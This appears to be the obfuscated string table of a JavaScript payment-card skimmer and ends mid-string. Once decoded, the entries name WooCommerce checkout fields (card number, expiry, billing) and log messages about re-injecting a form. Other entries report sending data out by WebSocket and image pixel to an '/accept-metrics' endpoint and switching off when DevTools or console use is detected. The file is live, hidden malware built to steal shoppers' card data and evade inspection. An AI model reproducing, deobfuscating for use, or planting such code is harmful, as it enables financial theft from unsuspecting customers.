WywDLoG','qvvUzwC','CNrtALy','zw5HyMXLv2vIu29JA2v0','ChPvB3y','vMvgBKi','BwfW','sfnRC0K','qxneB1q','ywX1BKW','C3vIBwL0','sLfKENC','s2PhzMq','wevdD1u','yvjWBxa','AhjRr3O','qMz1q2O','q25Aweu','yND6Cvq','vg1ZsNK','BvbusLa','B3zqzfa','CeHpD1m','w+kCK10Grgf0ysbZzw50ihzPysbxzwjtB2nRzxq','Cu5NELa','vwXlrfu','CMv0DxjUicHMDw5JDgLVBIGPia','AfvgEwW','wxfcDg8','w0fvve9gsuXmxsbSB2nHBfn0B3jHz2uGy2HHBMDLzdO','CMvHzhLtDgf0zq','BeHIBhC','Eg9eCgq','r2Xxt2y','tvDtBM8','zLfdBuS','CLzQD3C','w1nlsvbDiezVCM0GywXYzwfKEsbPBMPLy3rLzcbMB3iGBwv0Ag9KoG','y3PLzM8','v29Vq29TBwvYy2uGy2HLy2TVDxqGDxbKyxrLzcWGCMuTy2HLy2TPBMCGAw5Qzwn0Aw9UihrYAwDNzxjZ','C1D2vfK','v1PHwg0','tgLOu2S','DxjWyKK','vuH3zgC','s0TIuMi','uLLdDgK','yxv0B2zPBgXgAwvSzhm','tMzfzum','y3HsC1i','se1Lq1y','zgXKBM4','zeforxm','BwXNrhe','B3zLCMXHEq','wLDVzgO','B1HswK8','DhDvs1G','BgvUz3rO','nJu3EgrJuujl','DhLWzq','seDoCLm','uwjAzNC','z2fPuuK','rNrgzfe','t1vYCfq','wu9YsuS','txzztKu','vKrXvKK','q0jgtxq','ChjLDMvUDerLzMf1Bhq','s2LgEeq','u29KqLy','EejTy0i','wLDly1G','vuDKtgK','u0fbAfq','r1H4Axi','z2v0','rNbVCfi','sgzbvgS','wwTNthu','w2rHDgeTz3CTCMvWBgfJzwq9iNrYDwuIxsWGw2rHDgeTz3CTCMvWBgfJzwqTC2LTCgXLpsj0CNvLiL0','rwLJuuW','rw90twm','Bgz5sva','rMfPBgvKihrVignYzwf0zsbxzwjtB2nRzxq6','B0zrChC','uM13uge','l2fJy2vWDc1TzxrYAwnZp21LDhjPy3m9','EMvquxa','surjr0K','vgTfyw0','txDlBKm','AM5RExe','DfHHA3q','iL1CCYOSxhmQkgz1BMn0Aw9UxhmQxcHBxILDkLWPFcHCkfTEkv0QxcLCCYO9pIKPxhmQxhS','ugjOtuG','u21JA0W','B1zZu3G','wwPfvha','zwv1A08','pc9KAxy+','tMvZzxC','B2zMC2v0v2LKDgG','qNL1wKW','vhn5z3C','Dxzot1m','rxHLy3v0Aw5NihbVChvWig9YAwDPBMfSigfJDgLVBNmGywz0zxiGzgf0ysbZDwjTAxnZAw9U','yK1trKO','v05IuhG','BML5AKi','rNniq3a','vePLCM0','DgP2EfK','AMf2yxnJCMLWDdP2B2LKkdaP','sxznsfG','zMXLEa','Be1jzKW','rg1cy2i','i2nHCMroDw0','D3Hlsva','DgfIBgu','C01pALi','w0LorK9DieLTywDLifbPEgvSifvstdO','uMfVvKu','wgj6sfO','vhv6tuC','zKHHAhC','zNfet0u','yxbWBhK','DvH2ugi','EwH0sNm','ue1hEui','DMXnwuS','C3jJ','khnLBgvJDg9YoG','AhbpyLa','z1fUt3K','y3jAwKi','A2TeAwG','AeHZANy','A05qsgW','DgfNtMfTzq','v1jfteG','vg5Ozxi','v29PrwK','vu5gqxu','vLnfEvO','ugrVDLy','rxLREhi','B0D5BwW','pc9ZDMC+','D1f3DK0','v2rmufy','w0fvve9gsuXmienirunlxsbSB2nHBfn0B3jHz2u6','w0LorK9DifvZAw5NigrLzMf1BhqGvvjmicHMCM9TihDZvxjSktOGl2fJy2vWDc1TzxrYAwnZp21LDhjPy3m9','EMPYzg4','tKfor2m','CxDiA2K','txDAvvK','wMvmrLa','CLLQru4','s0PIqxG','Cg9Ys1C','s05kzeu','DgXwtNa','DKLmBvy','y2XVC2vZDa','zKr4B08','CMvWBgfJzs1ZAw1WBgu','CxvLCNLtzwXLy3rVCKfSBa','BwjkruC','verwt0S','B3n2Cwq','EunTAKu','thLquhO','yKTtEMW','r0LTCuO','y2Xxvum','BxjJDxe','ug9WDxaGDhjPz2DLCIbKzxrLy3rLzcWGCg9WDxaGD2LSBcbIzsbOyw5KBgvKihnLCgfYyxrLBhK','rM1nrKi','yLbiyuW','qwfUwe4','uhngvgG','wxrtwgC','wNfAsfC','qw15rLK','BgH2Afy','C2Tov1C','BgvMDdOG','i2v4Ca','q2PJAvG','xc8/AgvHzfTEpL0QpG','CwXWz1u','B05HEeu','y29UC29Szq','zhLXsgO','z2PAv2i','EM9ewMC','AgvPz2H0oIaXmdaLoW','zxHW','su55s28','uMjYAuO','AuHKu0C','ywrK','vwTbr1O','AfjXsxm','Dg9WoIaWoW','ywjytxe','Bvfct2G','DNLZue0','BNLhzxe','BMv4DfnPyMXPBMC','DxbnvvO','CMvWBgfJzq','wgfiqwy','EeTrAvy','v3PZwMi','zLPvBK4','vuPisKm','wLjjs1i','Dvv3we8','v1rUCw0','Cw1WvMW','EMXpv2m','CejRsMK','zM9YrwfJAa','vKPxqMO','qLnSy0y','Bg5SBLO','r0zpvvK','s2LhAMW','AfDUC04','CwfsyLy','y05mt3i','D3nvCMW','x2LZu1zh','r1DoB00','BLzJs2u','C2v0','x3bVChvWqM91BMq','w+kgKL0Gu2vUzgLUzYbKyxrHihzPysbjBwfNzsbqAxHLBc4UlG','zuv2yK8','Au5gAhi','s3r2BMK','vwfIsKu','D3m6lY8','Ehbwq3y','y1fys0K','AMv4DhO','zgHTCM4','uxr0quK','sw55BLa','uNjJtu8','s3f3rhy','vLPxzMS','u2j1vuG','rM9YBsb3yxmGCMvTB3zLzcbMCM9TierptsWGCMuTAw5Qzwn0Aw5NoG','zKncCMK','A2Pbzwm','tKrsvLy','B3bLBG','BwvZC2fNzq','Cg9ZAxrPB246igfIC29SDxrLoW','AxnVqva','CgXHy2vOB2XKzxi','t2Hhz2q','DhLIvNK','ALfSvfK','D3Dzq0y','y2XLyxi','vufusfO','te5YzKe','FcbuCMLNz2vYvhLWztO','w1DbuK5Dief1Dg9MAwXSihrYAwDNzxjuExbLihnLBgvJDgvKigj1DcbUBYbMAwvSzhmGy29UzMLNDxjLza','Axzzsum','tMnctgS','CvPpwNq','r1f2Cu0','DMfSDwu','q2fYzcb0ExbLigrLDgvJDgvKoG','Ahr0Ca','vMXVz2C','B1nMEgu','wK1RsLO','wxbUAgy','C2nYAxb0w14+xsO+w1XZxfnDkJ88','DgfYz2v0','yKzpvMG','vKzPtMq','rMfSvM8','A1bfsxC','wvPPsMi','yMfJA2DYB3vUzdOGBM9UztS','quX6BM4','DhvZzgi','wLz5y1C','Der4rve','Dw9iBgC','wujjA20','wLfmEMS','rwHWChy','CMHHCLK','v2zrAKO','wLr0Avm','yNjAAMC','wwXpshm','i3bSywnLx29YzgvY','D2LKDgG6ideWmcu7','BgfZDeLUzgv4t2y','wMjrzw4','yNbVEuq','w0LorK9Difn0yxj0Aw5NigfNz3jLC3nPDMuGAgLKAw5Nig1VBML0B3jPBMC','C3b4qKq','t2jpyMS','yNvXBMq','ChjVDg90ExbL','wLLIrui','A1zpEe4','BvLozLG','zvzHvhO','teDVEeO','w2rHDgeTz3CTCMvWBgfJzwq9iNrYDwuIxq','vgPos1C','BxDbyM8','CNnkwLy','ENjbugO','w+kCK10Grgf0ysbZzw50ihzPysbczwfJB24Gqvbj','AvzuvMK','y0vjEgu','EI1PBMrLEdOGotK5odS','yM9KEq','sgfYr1u','v2jisxq','B0Pxwhe','rKrMugu','AfrRuKG','CfrmBeK','CMvWBgfJzunOAwXK','A2v5','CgTVyxa','CxLqB1u','C0XTwLC','twnkELa','AhL4svu','wNPrB0C','u1D0suu','wwzOsMm','zK9lwM4','yM5NDve','u3vTtMe','zfznBLi','svPtz00','CwfmtNa','DvP6rfm','Dg9WoIa','C3vIC3rPDhv0zq','kcGOlISPkYKRksSK','CMvZAxPL','y3nZvgv4Da','C3zosfy','y2XHC3m','wNvLte0','rxHWoG','wKDRAhu','A1PWD0C','zgf0ys1PBMPLy3rLzc1MB3jT','sNrMwhK','zKPAvxi','C3nUu2m','ywn0Aw9U','CgH0uu0','zNHmyw0','ELrsvKW','BMv3vMfSDwu','wenQzMq','vwHtBu4','CNvmwgu','wgXIzKO','tuPeqxm','sKrRCNa','zhj4vNy','ndLwsgPfugO','se9vB0i','w0vsuK9sxsbgywLSzwqGDg8Gzw5JB2rLihbHEwXVywq6','vuzWvfa','B1v3qvO','A2v5D29Yzhm','u3f1Due','CgPztvO','q2vvrLe','Dgvxv1G','ExznD1K','y0HNuLi','v0DiyNa','B3zUBeG','B2fHt2y','xc9Zy3jPChq+','sNfZt0C','B3jKzxi','zgLZy29UBMvJDa','DKXOzvi','xc8/yM9KEvTEpL0QpG','t0X1tu0','uMH4vKO','mNWWFdf8m3W0','rgDuz2G','CLP6vwC','BM9mrve','vKvcD0q','Aw5WDxrBBMfTzt0ICgf5BwvUDf9TzxrOB2qIxvT2ywX1zt0ID29Vy29TBwvYy2vFCgf5BwvUDhmIxtPJAgvJA2vK','z0PeDwW','EKfAs3m','B3vcEfu','Bez3qLC','CLvds2m','zhfeq3K','tezYtuy','ENrtzvu','C2vSzwn0B3i','EhvVyw0','vKfxsxK','vgvmq0W','q0ThC2W','y0HWtKO','yu5vr04','CMLNAhq','y3zJ','A1zAv3a','rgzTs2q','u1rKCxO','u01Otg4','ufj5zhu','y3vYC29YoIbWB2LUDgvYoW','AKDItxy','uK1NqvC','yvLKALe','z3DFDgvTCf8','rwHQANa','DuvVwfK','AM9PBG','Bwf4BgvUz3rO','u1PMBM4','w+kCL10Gsw1Hz2uGugL4zwWGzMfPBgvKoG','BLDgqvK','tvzUCw0','ANfcEeu','sw52ywXPzcbZzwXLy3rVCJO','EfDjELq','mJq3odaZmtb1EK1vtM0','wvfgDLa','AxH3tgO','B05Mvvy','AwHywxe','C2vSzwn0zwrjBMrLEa','rg1MCeC','t0nuzhi','zMLLBgrF','yKH6re8','rwzvEui','DxjS','zw5HyMXLsw1Hz2vqAxHLBa','EKTRDNu','y2fYzerLDgvJDgLVBG','C0nwtgK','vuHjsKe','zfngq3K','AgjuwLK','uujSBfK','w+kCK10Grgf0ysbZzw50ihzPysbjBwfNzsbqAxHLBcaOC2vUDcbZDwnJzxnZzNvSBhKP','q1Ltuxi','BKzqDwC','ugDxvMi','z2v0q2XPzw50uMvJDhm','EwLVEMq','w0LorK9DierLzMf1BhqGu1zhigLJB24GBg9HzgvK','DgTIDvK','quTlBM4','rgv2vg9VBhmGzgv0zwn0zwqHierLywn0AxzHDgLUzYbZy3jPChqU','Aw5Vvfu','uMjsCK4','D3fhyw4','Eu5PAeC','tgjICMm','vhb0u20','rurTyuu','q29UC29SzsbHy2nLC3mGzgv0zwn0zwqHierLywn0AxzHDgLUzYbZy3jPChqU','tNn4Bxy','ywDNCMvZC2L2zuHPzgLUzW','wejzuNG','r1nZreC','BwLU','sMP6yLC','B2zMC2v0sgvPz2H0','y2fYzeLJB25wzxj0AwnHBefSAwDU','C2vXtw0','w1nduKLqvcbfuLjpuL0GrMfPBgvKihrVigv4zwn1DguGzM9YBsbZy3jPChq6','zw9rzvG','BezsBMm','B3bkCKi','EMzrufa','zxHWx3LLyxi','w0jmt0nlrurDifnLBMqGyMXVy2TLzc4GvhjPz2DLCLr5Cgu9j3nJCM9SBcCSigj1DcbYzwfZB249jW','z0fxv1K','Aw5UzxjizwLNAhq','w0LorK9Die1HChbLza','v2vIu29JA2v0ihn0yxrLoG','AKfoEKu','AejPwfC','CgfKu3rHCNq','re9nigfUzcbIB2r5ihjLywr5lcbPBML0AwfSAxPPBMCGz2f0zxDHEsbZy3jPChq','t01dAwK','A2DPthK','wMTWtuG','zxfLC3O','qMTovMO','w+kCL10GqMvHy29UiefqssbUB3qGC3vWCg9YDgvKigLUihrOAxmGyNjVD3nLCG','tgHKC1K','Aur6r1i','qKnLyMK','zNDkquS','ANvIqvm','uwfbrfK','D2fYBG','qMvju0m','tuf2sha','w0LorK9Dief1Dg9MAwXSihrYAwDNzxjZigrPC2fIBgvKlIbuCMLNz2vYvhLWztO','quXnrfe','uwPkEeG','Ae1qrvK','w0jmt0nlrurDie5VigrHDgeGDg8GzMX1C2GSigfSBcbMAwvSzhmGyxjLigvTChr5','DunhCw8','ywjUq0W','y2fYze51Bq','CMDmsei','zNb4zNG','zxjYB3i','y0Hdt2S','qvrpt0e','C0PpvLG','BK1Ovgm','uMLTq1O','C2L0zuzVCM1fBMfIBgvK','zePxseO','mxWYFdz8nxWWFdr8mW','w0LorK9Difn0B3bWzwqGCgvYAw9KAwmGzMLLBgqGC2nHBM5PBMCGywz0zxiGmZaGC2vJB25KCW','rvbfC2C','rg5JruS','twDrq2q','yMD1tK8','ruDvD0y','rfnbrxC','DLfsrK8','tfjsD1C','y29KD2W','quLsBgW','Ahr0Chm6lY9QCY5ZDhjPCguUy29Tl3yZl2zPBMDLCNbYAw50zwqVAw1Nl2fTzxGTytq5yJGYzJq2yZvJzdzHotzHnMu0mtHHnMnHmtCXn2mUC3zN','AgvPz2H0','BeneCgW','y2LnvgO','z2fXvNe','Du9LuwO','xc8/AhrTBfTEpL0QpG','u3Pyuhq','thLnwwG','re9dvfLqrvTEpL0QpG','DhjPz2DLCJO','rhL2BKu','CKzvA3i','BgXtAhe','yNnYuhm','rwDtru4','ELbdq1u','qNPktKS','zgvlr1O','mxWYFdr8nxWZFdb8nG','BuTHAM4','AhjLzG','yMfJA2DYB3vUzc1JB2XVCJOG','AezIrui','wxHTB3O','veDMzxe','C3rHCNrZv2L0Aa','[base64]','DwvQCMq','v1PszuW','sgnbzLu','Dg9WoIa1ChG7','EenHAwS','qNfQwue','yu9tuxG','tNbJD24','wg1dAxm','qwrsELu','ww1XDeW','BM1tvLK','ChbIwLm','zvDvCuq','yxr0CMLIDxrLtMfTzq','DuLYwe0','Euf0zva','wM1Ivhi','EKzcD2m','zhHeyK4','whvtD2y','yNvQAeC','A0LzBNi','s3zYzLi','shvVswe','w0LorK9DierLzMf1BhqGAwnVBIbSB2fKzwq6','sgvcufu','BM9Uzq','CMvTB3zLqxr0CMLIDxrL','CMTnthq','Aw1Hz2vqAxHLBfvYBa','ywz0zxi','B1jdqKC','BhfZy3C','rLLLr0C','svbHrwi','BvfIB3m','y1bZCKi','Ag1vwhC','zMLLBgrjza','DerkCgW','ufz0EMq','DfPNAe4','rwDQq2e','Cg9ZAxrPB24','sLPyt2K','r1jts3m','vhjPz2DLCIbTyxrJAgvKigzVCIbTzxrOB2q6','BxP6zK0','AK95wuq','rNzyswu','C3r5BguOw14+xsOPpIHBxhnCu10QpYK8','B3bHy2L0EtOG','tgX4thm','uvnxAvi','qufsz3m','ndm0ntu0nwTlEKjdAa','BLblwxC','DvDOtxC','CgDJD0u','AejNq1G','B3v0zxjizwLNAhq','w25HBwu9iG','ExbUwhK','y1Hvu1m','zM5xvxO','yNv0Dg9Uu2vSzwn0B3jjBMrLEa','ywrKzwroB2rLCW','ANf3tgW','zg5Iq2e','sM5fDMS','Dg5NCMq','vLrivey','s29Hyva','zM9YBvnJCMLWDhm','w0LorK9DienYzwf0zwqGBMv3ihDYyxbWzxiGzM9YignHCMqGAwnVBG','swPlDLm','seLjBMW','rxLNqLC','zhbuqMK','y2fYzerLzMf1Bhrjy29U','C2vHCMnO','w0LorK9DiejLywnVBIbvuKW6','z0jUsKu','Ehf3Ege','qKTKqKS','BNjSz1e','y09NuKC','BuLowfy','EvPesu8','DhjHBNnMB3jToIb0CMfUC2XHDgvzkc01mcuPoW','ANr4qxu','sgzJwwe','zgf0ys1NDY10zw1WlwLK','r1Pwt2C','A3DkAfe','C3rVCMfNzq','B1rNEgy','r2L5twm','yMvHy29UvxjS','s21PB28','qxPIEeW','B2niANi','tNnPsvG','zgf0yxnLDa','zgf0ys1NDY1WB3b1Ca','t2rNsw8','Ee9ez2e','uLjSvxO','zgvMAw5LuhjVCgvYDhK','tgL6qwG','uM9wCvm','wwPOzuS','r21Ashe','uvznshO','wNbqAMK','uvbLrxG','vuTiA2C','w0jmt0nlrurDifnLBMqGyMXVy2TLzc4GvhjPz2DLCLr5Cgu9j2j1DhrVBICSigj1DcbYzwfZB249jW','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','D3zwAeq','qNPlyMS','DLP6s1e','DgH1tue','tKPNAgi','Axnuq2K','r1DpvgK','AgfZqxr0CMLIDxrL','uNjOvvm','AMrWCee','A0n0v3m','zgHVyvK','zgvSzxrL','Cg9WDxa','z2PiCfq','sNHUC0G','zgf0yq','B2jZzxj2zq','rK9iELK','CgnoB0e','CeXwvNe','zxfYvKu','sg5uEKS','rM1drKe','w1jfu1rpuKvDie9YAwDPBMfSigzVCM0GCMvZDg9Yzwq','EeDlDNi','y2XPy2S','CKDxEwK','vMLvshy','C3bHBG','yuvABNi','Du9ADvO','yNPrDxq','BM93','uw1qDMy','Ahr0CdOVlW','y0TevMS','w2rHDgeTz3CTCMvWBgfJzwqTC2LTCgXLpsj0CNvLiL0','swLRtgS','y2fYzeLJB25pzMzZzxq','AuDlBwK','BMfTzq','BwDJCNG','ueTlu3y','oYbKAxnWBgf5oIbUB25LicfPBxbVCNrHBNq7ihzPC2LIAwXPDhK6igHPzgrLBIaHAw1WB3j0yw50oYbVCgfJAxr5oIaWicfPBxbVCNrHBNq7ihbVC2L0Aw9UoIbHyNnVBhv0zsaHAw1WB3j0yw50oYbSzwz0oIaTotK5oxb4icfPBxbVCNrHBNq7','svndseC','qM5AuKu','vLDRwfy','twnoBKS','tufPyxK','uNvxvgW','v2ThuwC','y2HLy2TVDxq','Aw1WB3j0yw50','CMvTB3zL','C2L0zuzPzwXKtwfWCgLUzW','rwz1uKi','y2XHC3noyw1L','CgLeB0O','z1rUzvi','sfrPz3G','twD6wM8','yunrD2q','ChbmtNG','C2v0uhjVCgvYDhK','v1bgwMW','DhjPz2DLCMvKigj5oG','uMPpzvG','yNHuqxm','v2vIu29JA2v0ihDPBgWGtK9uihjLy29UBMvJDcaOzgf0ysbHBhjLywr5ihnLBNqP','icfPBxbVCNrHBNq','CMvSB2fKqwz0zxjtzw5K','ChzqrLi','C2rJAeG','AvbSB3G','sLzdC1e','thHNEuS','tNvvDwG','rvjIy3m','Bhvizeq','AxbvwxO','tKHyvg8','w0LorK9Dief1Dg9MAwXSigXPC3rLBMvYigfKzgvKigzVCJO','sMfnBLe','ue5WDgm','zhvpwui','EI1PBMrLEdOGotK5otS','BMrJCLO','suXuwNK','ywrRvvm','BNjWBfC','wgHAwuS','qLvLvu0','Aw5Zzxj0tw9Kzq','w2rHDgeTz3CTy3vZDg9TlwzVCM09iG','ExLTsfe','vNvcCMG','t0n3t1e','yw1Ntfq','uw5hBwS','DMLZAwjPBgL0EwnOyw5Nzq','B3jPz2LU','mc41','vMrHywK','kenwvIbVChrPB25HBcK','qujiDuy','z1PJCLq','wfntq1q','qLbKzwu','BgvMDdOGmdS','AezrAfm','t3b0EMq','AMzZr0O','w25HBwu9','C1PtD0S','EhbQD0W','y2XHC3nmAxn0','uhf6rey','zKrJCMK','icfPBxbVCNrHBNq7','C0H5BNO','vwH1zhK','yNvPBgrLCI0','te5cAgS','CKTKA1m','Aw5WDxrBBMfTzt0ICgf5BwvUDf9TzxrOB2qIxq','wuz2tNy','CgnvshG','zwrJvwW','Efn5vuC','CgfKzgLUz1jPz2H0','zNbcwhG','BgTvsLG','t2zwB3i','Eufduei','s1fyALC','s1HeEuS','z3D5CvO','txv4zNe','tfjZENm','AMLouvC','iwLTCg9YDgfUDa','D3nZoI8VCgL4zwXZBwfPBw9UlNrVCc9JDxn0B20TD3m','zw1cELa','qKr5yK4','s0fzChm','w0HjrevDifnPBxbSzsbYzs1OAwrPBMCGDgfYz2v0igvSzw1LBNq6','seHVv2q','q1ffz04','sgTyvMS','suzAD2S','sMXVv2q','yMv4vvm','C3jVy1O','rhriq08','DuHqwei','BxPszK8','vwrqwM8','u05uAfC','sK13vNe','w0fvve9gsuXmienirunlxsboBYbKyxrHigzVDw5KigzVCJO','thfIvxO','EwPUDfe','rMD4EwK','zxzLCNK','rKvUEuG','qxLuD3G','DNjPs3e','uujXCwW','t2vAt3q','vu1jrwy','uuP1u0q','sejPvK4','qunSrNq','w0jmt0nlrurDifrVDgfSigrHDgeGBgvUz3rOihrVBYbZAg9YDdO','uvnQruC','B2rPzg0','wef2z1e','vxjLB0m','Cu9kqui','B3bHy2L0Eq','C2zItvK','AhLWDvq','v2Pvuvq','q2P1C3K','wLfur3m','yMXrCwu','v2r1BMu','C2L6zq','yMXVy2SGiwLTCg9YDgfUDa','otK5icfPBxbVCNrHBNq','BKvzAwC','qLjWC3y','Cg9WDxbpDMvYBgf5t3bHy2L0Eq','ANn5t0y','yxbWzw5Kq2HPBgq','CevcuuS','twD0teS','CMTIDhy','z1fivee','ANzgq1q','rKr2ALy','zKjuEfG','rxzsDK0','z3ntEfG','u2vWyxjHDguGzxHWigzPzwXKCYbJB21IAw5LzdO','i2n2DG','zgf0ys1NDY1YzxbSywnLza','A2HvDLm','BvzbDve','qw5yqKC','CevOBha','BMT3rvy','w0HjrevDifjLlwHPzgLUzYb0yxjNzxqGzwXLBwvUDdO','ExfwtwW','CNLHDvC','Aevxu1a','DMzMEvm','CLnHrLe','zfbVu0C','t1ryEeq','CgfKzgLUz0XLzNq','A252qwe','yK56Bwq','z1b4DNm','AgHzufu','y2fYze51BwjLCG','revktvi','yNv0Dg9U','x29IC2vYDMvYu2v0Dxa','C3rYAw5NAwz5','zxHWtw9UDgHjza','Dgv4DenVBNrLBNq','wKf6uxm','rwHbzNu','vNH2C1a','CMvWBgfJzvDPDgG','uxjSrg4','r01PveS','r3H0vvy','zef1AeS','Ae9UugW','Cg9Wv08','rfbnzuS','y2fgrve','CLvOsfK','vw5wq1i','rurqzwu','DKf6r24','qun1uKC','s1LYCNK','quvVCKy','AujXzfC','B01Wzhm','tKvwwwq','D0fJwLG','q0vKrfG','DgPJALO','Bwf0y2G','uhzKC3G','DwPgAKu','zgf0ys1NDY1YzxbSywnLzc1ZAw1WBgu','wgv6y0S','uejyAvy','sNLmzeq','AhrjuK4','ywnry3C','rMzlA2y','w0jmt0nlrurDievUy29KzwqGCgf5Bg9HzcbPCYbLBxb0EsbVCIb0B28GC2HVCNq6','mJrAu1nNzNq','vNDWv1q','EgfeweS','DwvZzeK','ANLLBha','uNLywhO','t0LTsMS','zhLvAwC','uKvNA0i','x19WCM90B19F','CNjoBgG','vMHIvM4','u1Puuxy','veTABuK','tMDTDwu','AhPpDhi','zMLUza','DMXUD0q','s0DPA1e','DxfjtM8','tKfIEM0','yLPlrw4','BhP2vwO','Aw5Uzxjive1m','teP5ANa','CMvSB2fK','Aw5JBhvKzxm','vgvNBvO','vNfzzuy','C053zue','wxjhBei','yKPfDhG','C2v0sxrLBq','zvfZuei','rhn2r3i','zxHWwwvHCKLK','EeTQqKW','C3r5Bgu','DeLhwvC','C0Dkr0u','rKXnAwO','zfb5swC','vuHgv0G','Cg9ZAxrPB246ihjLBgf0AxzLicfPBxbVCNrHBNq7igrPC3bSyxK6igjSB2nRicfPBxbVCNrHBNq7ihDPzhrOoIaXmdaLicfPBxbVCNrHBNq7igjVEc1ZAxPPBMC6igjVCMrLCI1IB3GGiwLTCg9YDgfUDdS','yM94lxnOywrVDZOGmca0ChGGmJbWEcbYz2jHkdaSmcWWldaUmYK7','qKTTrK0','CfzXyxC','CxvOwfO','zKzcthe','u2fhB2y','CLnkseC','w0LorK9DifvZAw5Nign1C3rVBsbIzwfJB25vCMW','s1rgz2O','zxjNyxa','Aw5WDxqTy29UDgfPBMvY','vfPMsMC','Ahr0Chm6lY9QCY5ZDhjPCguUy29Tl3yZl2zPBMDLCNbYAw50zwqVAw1Nl21HC3rLCMnHCMqTngq4odq0mdK0mtmWnZeXodG1yJvLndfImJHJotG0ogyUC3zN','Bwf4lwHLAwDODdOGodb2AdS','mJK4ndG3Der0AhHA','AgnIvKu','ruPsvwm','uu14rxC','r3HPqNa','DhjHBNnMB3jToIb0CMfUC2XHDguOltuWjsWGltuWjsK7','r0XXsu0','te54z1i','Aw5Qzwn0sw1TzwrPyxrLBhK','Aw5MBW','Cg9ZAxrPB246igfIC29SDxrLicfPBxbVCNrHBNq7ia','wNLmy0S','t2zpC2e','q0Dgufq','y29Kzq','ELPJy1a','DgvZDa','zgf0ys1NDY1WB3b1Cc1VDMvYBgf5','Dg9W','z1rYtxC','re9nq29UDgvUDeXVywrLza','qwX1s1a','C2TJsLy','w0LorK9DifbHz2uGzM9JDxmGzgv0zwn0zwqSihnJyw5UAw5NigzPzwXKCW','ze95uMi','BNHbv0G','r21Hsum','uLf1yvy','tw1JyMu','C0jlsKi','D3nZoI8V','s1fVtKm','quDsCuS','C3Hyz3q','CujOuKu','BKDWrMW','v2v6wLq','yuXoreO','EwX3uxi','A1PkBe8','AvrOq2C','CNPjyKO','C29JA2v0igLZig51BgW','AKPvwNu','AwT3ALq','qvv5Eg4','w+kCL10GqMvHy29UiefqssbMywLSzwqGkhjLDhvYBMvKigzHBhnLkq','r2zeDeW','BMTKyLe','DKrqBu0','v3LuswC','Cg9WDxbpDMvYBgf5q29SB3i','Be1Isha','t0X0Aeu','zKPxuKO','ELvuswy','DK5Zt2e','EuPeBw8','zwPAs3C','w1nduKLqvf0GrM9YBsbZy3jPChqGzxHLy3v0zwqGC3vJy2vZC2z1BgX5','zwjeC3K','swPPqvi','y2fYzeLJB25tAxPL','u2nYB2XSihrYAwDNzxiGywn0AxzHDgvKigzVCIbLBgvTzw50oG','suLbzgK','rvrTvgS','ueTACgW','wefVCxe','w+kCL10GqMvHy29UiefqssbLCNjVCJO','shnuAwW','rhnRtfe','y2fYzeLJB25qB3nPDgLVBG','uePnsNe','wuHWv3O','DhjPz2DLCNm','sMzytLa','s1P3qwK','qxzNBhm','wfruAhC','C3PXu3u','ufnXA04','uNbMvfC','[base64]','vvvVr3m','sgPeDuO','D2vYq08','A3veyxK','Bu5svei','sLjVy2K','se96q3i','vLz4C2S','AhHxzwy','C3DLuuG','BeXfA0e','oYbIB3GTC2L6Aw5NoIbIB3jKzxiTyM94icfPBxbVCNrHBNq7','B25SB2fK','q2Xjsxa','DuHyBfG','u0TwEwC','t1bftG','Aw5Qzwn0Aw9Utwv0Ag9KCW','qxDRy3a','z3DyENO','y0f6BvC','ze9dCNi','C0fvzLy','EuLzr3i','DxbKyxrLzf9JAgvJA291DcbWyxLTzw50x21LDgHVzf9ZzwXLy3rLza','w+kCL10Gv2vIu29JA2v0ihnLBMqGzMfPBgvKoG','C2nYB2XSu2vSzwn0B3jjBMrLEa','w0nmrufovvbDifjLC3rVCMvKig9SzcbYzxbSywnLzcbLBgvTzw50','u1nmq2u','w0LorK9DifvZAw5Nign1C3rVBsbPBwfNzvbPEgvSvxjS','Dg9tDhjPBMC','Cg5oD1y','uuLbrhO','w+kCK10Grgf0ysbZzw50ihzPysbjBwfNzsbqAxHLBcaOC2vYDMvYihjLC3bVBMrLzcK','w+kCL10GqwXSigvUywjSzwqGC2vUzcbTzxrOB2rZigzHAwXLzcbVCIbHCMuGzgLZywjSzwqH','phn2zYb4BwXUCZ0IAhr0CdOVl3D3DY53mY5VCMCVmJaWmc9ZDMCIihzPzxDcB3G9iJaGmcaZmIaYmci+','Chv6zeG','DurUDeW','Cg9WDxbuCMLNz2vY','wuTfCLu','DLjHwMu','BurAuhK','BwH5uwC','veDpvwi','yM9YzgvYoIbUB25LoW','zxHJzxb0Aw9U','BxH1Aw4','yuPHyMq','EhrWqvC','DLroChe','Ahb1u3q','quLosvm','v2vIu29JA2v0ignVBM5Ly3rPB24Gy2XVC2vKoG','w+kCK10Gv2vIu29JA2v0ignSB3nLzcbHzNrLCIbZDwnJzxnZzNvSigrHDgeGDhjHBNnTAxnZAw9U','DhjPBq','yMXVy2S','BvLdru8','renwr3q','BMfLD20','z3Luy1e','zg5rrvu','D2TACw8','zM9YBq','BKzjsM0','Dezhv2q','uhnuzxy','pc9ZDhLSzt4','zLfctve','tNH0EMW','zMLLBgrwywXPzgf0Aw9U','vLbXzu8','D050BLm','u0vmrunu','rgnbwxG','vMPky08','C0TfsxC','AgfZ','qvfowuK','zM9bsvm','D1fLs08','ChHYDwG','A0fHz0m','uvfjDvu','zLbhs1i','zMLSDgvY','qvznA3a','CNjuCeS','vNHOu2q','y2vhDwe','B0DftLa','te5wALq','ALHbzgq','wKLQqNy','wvnuzhe','y2fYzeLJB25uB3bwywX1zq','DujgCxq','DM5WqLq','u0TsweK','ueLHyK0','v3zktgK','C1rothy','zvndweu','x2nHCMrezxrLy3rPB25tzxr1Ca','DfrAwey','vgjQDvu','v1v2DMW','C29Tzq','wwXLCfC','ywrKrxzLBNrmAxn0zw5LCG','seriEuu','Ew9xCMS','t0ToDgq','EMDIC2e','Axj4Cfq','Cw1NA28','uuHXwxK','y1LUwey','CgfYzw50tM9Kzq','v3LQtgm','vKDIvwS','FsK7','reTRB3G','sMrhDKy','BeHuC2C','su1HEeu','mti1ntG0nfP6zvzKvG','C2vUzejLywnVBG','AgH3uLa','C3PiAey','CxvLCNLtzwXLy3rVCG','twfpB2m','AvrsA2m','q1Dbre0','uuHUsu8','w0zmvvnixsbqyxLTzw50igrHDgeGy2HLy2S6','y2fYzc1ICMfUzc1Py29U','vxbys08','CgfKzgLUzZOGmJbWEdS','Ahr0Chm6lY9QCY5ZDhjPCguUy29Tl3yZl2zPBMDLCNbYAw50zwqVAw1Nl2rPC2nVDMvYlwfJntjJzdq2zJG5zMe0mgeYoweWyMzIotu0ztmZmtCZlNn2zW','Bwf4','vNjmu3u','B0flwNC','z3bzvfu','wK5AuKm','yxv0B2